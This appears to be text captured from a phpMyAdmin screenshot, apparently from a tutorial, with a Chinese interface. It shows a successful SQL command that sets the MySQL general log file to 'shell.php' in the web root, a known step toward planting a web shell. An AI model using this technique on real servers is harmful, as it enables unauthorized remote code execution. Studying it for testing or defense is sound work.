 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量
您的 SQL 语句已成功运行 ( 查询花费 0.0156 秒 )
SET GLOBAL general_log_file = 'C:/phpst2016/WWW/shell.php'
在服务器 "localhost" 运行 SQL 查询:
1 SET global general_log_file= 'C:/phpst2016/WWW/shell.php'